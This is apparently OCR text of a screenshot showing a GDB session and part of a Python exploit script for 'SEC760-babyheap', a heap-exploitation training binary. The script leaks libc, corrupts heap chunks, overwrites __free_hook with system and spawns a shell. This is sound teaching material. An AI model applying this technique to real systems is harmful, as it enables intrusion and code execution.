 root@kali: ~/pwn
File Edit View Search Terminal Help
$rdi : 0x0
$rip : 0x00007f0b25f45861 → 0x5777fffff0003d48 ("H="?)
$r8 : 0x00007f0b25e37b80 → 0x00007f0b25e37b80 → [loop detected]
$r9 : 0x2
$r10 : 0x00007f0b25fc7ac0 → 0x0000000100000000
$r11 : 0x246
$r12 : 0x0000564076a572a0 → xor ebp, ebp
$r13 : 0x00007fff53bb4420 → 0x0000000000000001
$r14 : 0x0
$r15 : 0x0
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identific
ation]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007fff53bb42e8│+0x0000: 0x0000564076a576e4 → test eax, eax ← $rsp
0x00007fff53bb42f0│+0x0008: 0x00007fff53bb4300 → 0x0000564076a572a0 → xor ebp, ebp
0x00007fff53bb42f8│+0x0010: 0x0000564076a57745 → xor esi, esi
0x00007fff53bb4300│+0x0018: 0x0000564076a572a0 → xor ebp, ebp ← $rbx, $rsi
0x00007fff53bb4308│+0x0020: 0x00007fff53bb4420 → 0x0000000000000001
0x00007fff53bb4310│+0x0028: 0x0000000000000000
0x00007fff53bb4318│+0x0030: 0x55f8bd94adb07e00
0x00007fff53bb4320│+0x0038: 0x0000564076a58420 → 0xffffee58ffffee68
code:x86:64
0x7f0b25f45854 <read+4> cmp ecx, DWORD PTR [rip+0xffffffff85008b00] # 0x7f0aaaf4
e35a
0x7f0b25f4585a <read+10> shl BYTE PTR [rbp+0x13], 0x31
0x7f0b25f4585e <read+14> ror BYTE PTR [rdi], 0x5
→ 0x7f0b25f45861 <read+17> cmp rax, 0xfffffffffffff000
0x7f0b25f45867 <read+23> ja 0x7f0b25f458c0 <read+112>
0x7f0b25f45869 <read+25> ret
0x7f0b25f4586a <read+26> nop WORD PTR [rax+rax*1+0x0]
0x7f0b25f45870 <read+32> sub rsp, 0x28
0x7f0b25f45874 <read+36> mov QWORD PTR [rsp+0x18], rdx
threads
[#0] Id 1, Name: "SEC760-babyheap", stopped 0x7f0b25f45861 in read (), reason: SIGINT
trace
[#0] 0x7f0b25f45861 → read()
[#1] 0x564076a576e4 → test eax, eax
[#2] 0x564076a57745 → xor esi, esi
[#3] 0x564076a57216 → cmp eax, 0x5
[#4] 0x7f0b25e80bbb → __libc_start_main()
[#5] 0x564076a572ca → hlt
gef➤ x 0x00007f0b260165a8
0x7f0b260165a8 <__free_hook>: 0x00007f0b25ea0ff0
gef➤ x 0x00007f0b25ea0ff0
0x7f0b25ea0ff0 <system>: 0xfb26e90b74ff8548
gef➤
[pwn] 0:gdb* 1:python- "kali" 20:59 17-Mar-20
~/pwn/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
43 data = data.replace("(nil)", "").split("0x")
44 leaks = map(lambda x: int(x, 16), data)
45 freeHook = leaks[0]
46 print "[+] __free_hook = %x" % freeHook
47 freeHookOffset = libc.symbols['__free_hook']
48 print "[+] freeHookOffset = %x" % freeHookOffset
49 libcBase = freeHook - freeHookOffset
50 libc.address = libcBase
51 print "[+] libc base %x" % libcBase
52
53 def add(size, data):
54 s.sendlineafter(">", "3")
55 s.sendlineafter("Size: ", str(size))
56 s.sendafter("Data: ", data)
57
58 def free(index):
59 s.sendlineafter(">", "4")
60 s.sendlineafter("Index: ", str(index))
61
62 add(0xf8, "AAAA") #A [0]
63 add(0xf8, "BBBB") #B [1]
64 add(0xf8, "CCCC") #C [2]
65 free(2)
66 free(0)
67 add(0xf8, "sh\x00" + "A"*(0xf8-3) + "\x81") #B
68 free(1)
69
70 add(0x178, "B"*0x100 + p64((freeHook)))
71 add(0xf8, "\x00")
72 system = libc.symbols["system"]
73 add(0xf8, p64(system))
74 print "[+] system = %x" % system
75 free(0)
76 s.interactive()
Line 1, Column 2 Tab Size: 4